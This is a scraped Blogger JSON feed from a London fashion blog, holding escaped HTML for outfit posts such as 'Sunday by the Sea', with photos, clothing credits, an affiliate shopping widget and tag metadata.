src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitBip1YospgGSeF3VPcdE8RlROzXW1sieB9fePFTwlz8jhtv5ryx9JM0kMHo-zOPo7J8cA5fOK_i89Yycjx05GnbEa5m_H9uxZ-4Q6Zfm7-F98jtoE_Dw9teXXzIXcoyYeWn2BupVkW2s\/s640\/april_51.jpg\" width=\"426\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRXLpzaMFulAIQ-sylenVobyJdR2FgRuT3YhivQw9fmgsQ0HvOU3M21AhbKmiyV2vDz2AWwOTYLstcuLKDruFbRSFLyMzySxDYe1VV229c-zj0SWF39HRoyGQBr119HG7VCjcBUdTO2zU\/s1600\/april_54.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cimg border=\"0\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRXLpzaMFulAIQ-sylenVobyJdR2FgRuT3YhivQw9fmgsQ0HvOU3M21AhbKmiyV2vDz2AWwOTYLstcuLKDruFbRSFLyMzySxDYe1VV229c-zj0SWF39HRoyGQBr119HG7VCjcBUdTO2zU\/s640\/april_54.jpg\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMxX1NOfb6hO5Ew9uIqJsLp4k574tN7-weuJwR1JvdWBeBmn-yXS6TrHtWM2TMVjjZSUoImIXFafKAOxFNrvfJO2NUeGSpXPSjnVeF4o-8_EScVfIvpL1CghVZo93IT7ttwJsUTUpajZc\/s1600\/april_56+copy.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMxX1NOfb6hO5Ew9uIqJsLp4k574tN7-weuJwR1JvdWBeBmn-yXS6TrHtWM2TMVjjZSUoImIXFafKAOxFNrvfJO2NUeGSpXPSjnVeF4o-8_EScVfIvpL1CghVZo93IT7ttwJsUTUpajZc\/s640\/april_56+copy.jpg\" width=\"426\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Ci\u003E\u0026nbsp;Photos: Christian Vadan\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Ci\u003EStyling: Carla Vadan\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.carlavadan.net\/feeds\/3039482548535842467\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.carlavadan.net\/2017\/04\/coachella-inspired.html#comment-form","title":"4 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2258577765853376599\/posts\/default\/3039482548535842467"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2258577765853376599\/posts\/default\/3039482548535842467"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.carlavadan.net\/2017\/04\/coachella-inspired.html","title":"Coachella Inspired "}],"author":[{"name":{"$t":"Carla Vadan"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14255349911524766327"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjukJrbq0rAATy133zuMV_nLOXQqDyRdyGXHVNL-Df3HMEueczmXKthf3faNZAAhbqSfWX8-LMicprEM6kYaf_vQY1Bgx7kJ1cHSwLUdbPc4KNJpiATaCHbSTSWfgYAsfq5hGan_dC_9jI\/s72-c\/april_50.jpg","height":"72","width":"72"},"thr$total":{"$t":"4"},"georss$featurename":{"$t":"London, UK"},"georss$point":{"$t":"51.5073509 -0.12775829999998223"},"georss$box":{"$t":"51.1912379 -0.77320529999998222 51.8234639 0.51768870000001777"}},{"id":{"$t":"tag:blogger.com,1999:blog-2258577765853376599.post-295445440380573201"},"published":{"$t":"2017-03-27T18:04:00.001+01:00"},"updated":{"$t":"2017-03-28T18:54:14.642+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"biker dungarees"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Converse"},{"scheme":"http://www.blogger.com/atom/ns#","term":"H\u0026M"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Leather dungarees"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ootd"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pink"},{"scheme":"http://www.blogger.com/atom/ns#","term":"satin bomber"},{"scheme":"http://www.blogger.com/atom/ns#","term":"seaside"},{"scheme":"http://www.blogger.com/atom/ns#","term":"summer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"weekend"}],"title":{"type":"text","$t":"Sunday by the Sea"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPbY-cLRHdJYL1YTK25DvYIKQ36rrItoLWjK62cTa4NxIyPOtbPqMPOhZtoeIPGYwZSWclWvdflVJcOhbiIgNI0E1R6HcmDvrhqOhS1SyNaeSy_vdeiM3bX-zjVD_9hnoLFLPxerLcGsc\/s1600\/sea_53.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPbY-cLRHdJYL1YTK25DvYIKQ36rrItoLWjK62cTa4NxIyPOtbPqMPOhZtoeIPGYwZSWclWvdflVJcOhbiIgNI0E1R6HcmDvrhqOhS1SyNaeSy_vdeiM3bX-zjVD_9hnoLFLPxerLcGsc\/s640\/sea_53.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EI love the sea. It's like a metaphor for life - it can be unpredictable, wild, agitated or peaceful, calm and simply amazing. I can be however you are when you are there with her. The sea it's a creature itself. And I feel at my best when I'm near her. I feel wild and free, I feel like there are no boundaries, everything is possible and my mind is at ease.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ESo I try to get to the sea whenever I have the chance, even few hours spent there on a sunny day are life changing for me. It's a magical place.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003EGET THE LOOK\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003C!-- COLLECTIVE WIDGET CODE START --\u003E \u003Cbr \/\u003E\n\u003Cdiv class=\"shopsense-widget\" data-options=\"%7B%22widgetId%22%3A%2258d94510dd4edbc16c732925%22%2C%22version%22%3A1%2C%22pid%22%3A%22uid6609-38176103-39%22%2C%22size%22%3A200%2C%22columns%22%3A3%2C%22rows%22%3A1%2C%22url%22%3A%22https%3A%2F%2Fapi.shopstyle.co.uk%2Fapi%2Fv2%22%2C%22iframeHeight%22%3A275%2C%22iframeWidth%22%3A705%7D\"\u003E\n\u003Cscript\u003E !function(doc,s,id){ var e, p, cb; if(!doc.getElementById(id)) { e = doc.createElement(s); e.id = id; cb = new Date().getTime().toString(); p = '\/\/shopsensewidget.shopstyle.com\/widget-script.js?cb=1490632397484?cb=' + cb; e.src = p; doc.body.appendChild(e); } if(typeof window.ss_shopsense === 'object'){ if(doc.readyState === 'complete'){ window.ss_shopsense.init(); } } }(document, 'script', 'shopsensewidget-script'); \u003C\/script\u003E \u003Ciframe height=\"275px\" seamless=\"\" src=\"\/\/shopsensewidget.shopstyle.com\/#\/?options=%7B%22widgetId%22%3A%2258d94510dd4edbc16c732925%22%2C%22version%22%3A1%2C%22pid%22%3A%22uid6609-38176103-39%22%2C%22size%22%3A200%2C%22columns%22%3A3%2C%22rows%22%3A1%2C%22url%22%3A%22https%3A%2F%2Fapi.shopstyle.co.uk%2Fapi%2Fv2%22%2C%22iframeHeight%22%3A275%2C%22iframeWidth%22%3A705%7D\" style=\"border: 0;\" width=\"705px\"\u003E\u003Cbr \/\u003E\n\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnzf5s-NBLUeWKus_wCNEGJeqbsjKubzXn8HJF9lU493OiYfKw6QmcF4sJKYsVdEcvTNu_HuUaphzHjgZxlKr-DSPCV-QwNJT18f3T8AAfsP8IgCJVQT0AKiuGQmitVjZ5ZrhZtIhKzSI\/s1600\/sea_9.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnzf5s-NBLUeWKus_wCNEGJeqbsjKubzXn8HJF9lU493OiYfKw6QmcF4sJKYsVdEcvTNu_HuUaphzHjgZxlKr-DSPCV-QwNJT18f3T8AAfsP8IgCJVQT0AKiuGQmitVjZ5ZrhZtIhKzSI\/s640\/sea_9.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi191qdltKbsArR6yPjfcW8sxuiCE1hFgHelm-uRauY3T9jMtYV9LqpLP-bCwfwMpKpM0tXVYYbmO_tXOhjE_D_p-QBNukzIUj2QTsq8aRnnEjoLvUsOGQCuCohRoxDbV5yZkDbw8tupos\/s1600\/sea_20.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi191qdltKbsArR6yPjfcW8sxuiCE1hFgHelm-uRauY3T9jMtYV9LqpLP-bCwfwMpKpM0tXVYYbmO_tXOhjE_D_p-QBNukzIUj2QTsq8aRnnEjoLvUsOGQCuCohRoxDbV5yZkDbw8tupos\/s640\/sea_20.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrBK8YHFWks6zQEc11B6jpYX4Q4USEeaOxcYEOKmd_oMR7WM2bzSxGP16PhntklTR7IpMPYYwWxxGUoifkdctuU7ed_NO2a9FB_7FLf1h6-dHTC_tVv8JbHnkzfE4z1tSHVwiTBvW4eak\/s1600\/sea_14.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrBK8YHFWks6zQEc11B6jpYX4Q4USEeaOxcYEOKmd_oMR7WM2bzSxGP16PhntklTR7IpMPYYwWxxGUoifkdctuU7ed_NO2a9FB_7FLf1h6-dHTC_tVv8JbHnkzfE4z1tSHVwiTBvW4eak\/s640\/sea_14.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEie_Y0G5ezP6Ny_JYUU4blDdE6L8eetM8v7Gf59vqpnEe-55uHT7j0Xeb8nPcu258FyX6h7JGzFq1afqNYojPMk5BvjUDZKD0j5aS2Z3w7NtkD2UmJvYjPILK3vK9aimXazsV4iTMF64fg\/s1600\/sea_27.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEie_Y0G5ezP6Ny_JYUU4blDdE6L8eetM8v7Gf59vqpnEe-55uHT7j0Xeb8nPcu258FyX6h7JGzFq1afqNYojPMk5BvjUDZKD0j5aS2Z3w7NtkD2UmJvYjPILK3vK9aimXazsV4iTMF64fg\/s640\/sea_27.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhb2D7y6JDepuicWLbpZdt_P1R3hJRIZHWeqWYo4ubXPbZBD206xreb-IzyIjQgX6wKe5cPLtz0xVp-07UKdS_0WNNr175b-Wyrxh7XbYiJ6yYiiHasIKzU_9lyC7HYnI0-PdJRr2pkpig\/s1600\/sea_47.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhb2D7y6JDepuicWLbpZdt_P1R3hJRIZHWeqWYo4ubXPbZBD206xreb-IzyIjQgX6wKe5cPLtz0xVp-07UKdS_0WNNr175b-Wyrxh7XbYiJ6yYiiHasIKzU_9lyC7HYnI0-PdJRr2pkpig\/s640\/sea_47.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqhQRbUiomqKV4k3b6Blaw1ExHjl47ute1psm2aSA5Mq092Y2gRyB-_Xi6m7V3rH_2gVtV_-lmk0eLuHUF7eD2oytt2EoEfX_E0dsNqlAiq0V_0DEb8e1zkeJrrEUPUA33WomUcMjnq88\/s1600\/sea_3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqhQRbUiomqKV4k3b6Blaw1ExHjl47ute1psm2aSA5Mq092Y2gRyB-_Xi6m7V3rH_2gVtV_-lmk0eLuHUF7eD2oytt2EoEfX_E0dsNqlAiq0V_0DEb8e1zkeJrrEUPUA33WomUcMjnq88\/s640\/sea_3.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPj9GRqw6BQMzYZjngJ_SK5MxDZs9BkP_HJTEPfpvsi1pL6kEWvH8EfnGzTDalLuEdbK-cuHVRpWx6lCeeInznDD-X6op56KEDJUyAyalDw3TLejgQHTtEA4Sjx7sRUR1bXIAVLJlMKFc\/s1600\/sea_2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPj9GRqw6BQMzYZjngJ_SK5MxDZs9BkP_HJTEPfpvsi1pL6kEWvH8EfnGzTDalLuEdbK-cuHVRpWx6lCeeInznDD-X6op56KEDJUyAyalDw3TLejgQHTtEA4Sjx7sRUR1bXIAVLJlMKFc\/s640\/sea_2.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Ci\u003EWearing: H\u0026amp;M leather dungarees \u0026amp; bomber, Converse trainers, Gamiss velvet backpack, \u003Ca href=\"http:\/\/www.fairyseason.com\/side-lace-up-long-sleeve-crop-top-g-23612?vsid=24502\" target=\"_blank\"\u003EFairySeason lace-up crop top\u003C\/a\u003E, \u003Ca href=\"https:\/\/tijneyewear.com\/\" target=\"_blank\"\u003ETIJN sunglasses\u003C\/a\u003E.\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Ci\u003EPhoto: Christian Vadan\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Ci\u003EStyling: Carla Vadan\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.carlavadan.net\/feeds\/295445440380573201\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.carlavadan.net\/2017\/03\/sunday-by-sea.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2258577765853376599\/posts\/default\/295445440380573201"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2258577765853376599\/posts\/default\/295445440380573201"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.carlavadan.net\/2017\/03\/sunday-by-sea.html","title":"Sunday by the Sea"}],"author":[{"name":{"$t":"Carla Vadan"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14255349911524766327"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPbY-cLRHdJYL1YTK25DvYIKQ36rrItoLWjK62cTa4NxIyPOtbPqMPOhZtoeIPGYwZSWclWvdflVJcOhbiIgNI0E1R6HcmDvrhqOhS1SyNaeSy_vdeiM3bX-zjVD_9hnoLFLPxerLcGsc\/s72-c\/sea_53.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"London, UK"},"georss$point":{"$t":"51.5073509 -0.12775829999998223"},"georss$box":{"$t":"51.1912379 -0.77320529999998222 51.8234639 0.51768870000001777"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.carlavadan.net/feeds/posts/default/-/Claire's?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 12072
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2258577765853376599"},"updated":{"$t":"2025-10-28T04:44:10.387+00:00"},"category":[{"term":"london blogger"},{"term":"london"},{"term":"ootd"},{"term":"streetstyle"},{"term":"zaful"},{"term":"fashion"},{"term":"SheIn"},{"term":"stylist"},{"term":"casual"},{"term":"inspiration"},{"term":"sponsored post"},{"term":"fashion blogger"},{"term":"zaful review"},{"term":"fashion inspiration"},{"term":"fashionista"},{"term":"Metisu"},{"term":"SheIn review"},{"term":"style inspo"},{"term":"Carla Vadan"},{"term":"summer"},{"term":"trends"},{"term":"Outfit Inspo"},{"term":"Zara"},{"term":"FemmeLuxe"},{"term":"style"},{"term":"H\u0026M"},{"term":"Metisu Review"},{"term":"FemmeLuxeFinery"},{"term":"outfit inspiration"},{"term":"RoseGal"},{"term":"sammydress"},{"term":"vintage"},{"term":"Metisu Dress"},{"term":"SHEINgals"},{"term":"romwe"},{"term":"summer fashion"},{"term":"Femmeluxefinery.co.uk"},{"term":"style blogger"},{"term":"summer outfit"},{"term":"winter"},{"term":"AW17"},{"term":"London style"},{"term":"all black"},{"term":"blogger"},{"term":"minimalism"},{"term":"winter fashion"},{"term":"SHEIN outfit"},{"term":"dresslily"},{"term":"LFW"},{"term":"christmas"},{"term":"pink"},{"term":"red dress"},{"term":"review"},{"term":"sammydress review"},{"term":"style inspiration"},{"term":"Romanian blogger"},{"term":"SHEIN outfits"},{"term":"faux fur"},{"term":"feminine"},{"term":"neutrals"},{"term":"velvet"},{"term":"Asos"},{"term":"Gucci"},{"term":"Jonak"},{"term":"RoseGal review"},{"term":"ad"},{"term":"beret"},{"term":"dezzal"},{"term":"inspirational"},{"term":"motivational"},{"term":"outfit"},{"term":"stylewe"},{"term":"trench coat"},{"term":"vipme"},{"term":"Converse"},{"term":"FemmeLuxeFinery Review"},{"term":"Luxegal"},{"term":"SHEIN dress"},{"term":"VIP.com"},{"term":"autumn"},{"term":"dezzal review"},{"term":"dresslily review"},{"term":"gamiss"},{"term":"gamiss review"},{"term":"get the look"},{"term":"grunge"},{"term":"loungewear"},{"term":"stylewe review"},{"term":"summer looks"},{"term":"Calvin Klein"},{"term":"ROMWE discount code"},{"term":"Wish List"},{"term":"be yourself"},{"term":"colours"},{"term":"denim"},{"term":"holiday"},{"term":"leather dress"},{"term":"online shopping"},{"term":"red"},{"term":"style tips"},{"term":"summer dress"},{"term":"summer style"},{"term":"summer vibes"},{"term":"teddy coat"},{"term":"velvet dress"},{"term":"weekend"},{"term":"Chanel"},{"term":"Christmas outfit"},{"term":"Cluj Napoca"},{"term":"Levi's"},{"term":"ROMWE clothes"},{"term":"ROMWE outfit"},{"term":"SHEIN clothes"},{"term":"VIPmeReview"},{"term":"Yoshop"},{"term":"all white"},{"term":"discount code"},{"term":"dress"},{"term":"embroidery"},{"term":"fashion blog"},{"term":"fashion inspo"},{"term":"festival fashion"},{"term":"fun"},{"term":"gifted"},{"term":"gingham"},{"term":"home"},{"term":"jeans"},{"term":"maxi dress"},{"term":"minimalist"},{"term":"pastel pink"},{"term":"pastels"},{"term":"satin dress"},{"term":"stripes"},{"term":"tijn eyewear"},{"term":"western boots"},{"term":"winter outfit"},{"term":"Cluj"},{"term":"Eden"},{"term":"Femmeluxe review"},{"term":"Floral dress"},{"term":"Gucci belt"},{"term":"Kookai"},{"term":"London stylist"},{"term":"ROMWE review"},{"term":"Rose Wholesale"},{"term":"SHEIN code"},{"term":"VIP.com review"},{"term":"VIPmeStars"},{"term":"Yoshop review"},{"term":"ZAFUL outfit"},{"term":"aw16"},{"term":"blue jeans"},{"term":"couple"},{"term":"festival"},{"term":"glasses"},{"term":"green dress"},{"term":"jumpsuit"},{"term":"lace dress"},{"term":"lifestyle"},{"term":"little black dress"},{"term":"londoner"},{"term":"moodboard"},{"term":"off shoulder"},{"term":"open back"},{"term":"outfits"},{"term":"oversized jumper"},{"term":"polka dot dress"},{"term":"rosewholesale"},{"term":"spring fashion"},{"term":"square toe boots"},{"term":"ss17"},{"term":"style blog"},{"term":"suit"},{"term":"summer outfits"},{"term":"swimsuit"},{"term":"zaful style"},{"term":"90s"},{"term":"Black Friday"},{"term":"Black Friday sale"},{"term":"Brigitte Bardot Inspo"},{"term":"Festival outfit"},{"term":"Floral print"},{"term":"Haute Florist"},{"term":"Il Passo"},{"term":"Leather trench coat"},{"term":"London blog"},{"term":"Marc B"},{"term":"Minimal"},{"term":"NastyDress"},{"term":"NastyDress review"},{"term":"Pieces"},{"term":"Pink outfit"},{"term":"ROMWE coupon"},{"term":"Ray Ban"},{"term":"SHEIN discount code"},{"term":"VIPshop"},{"term":"Valentine's 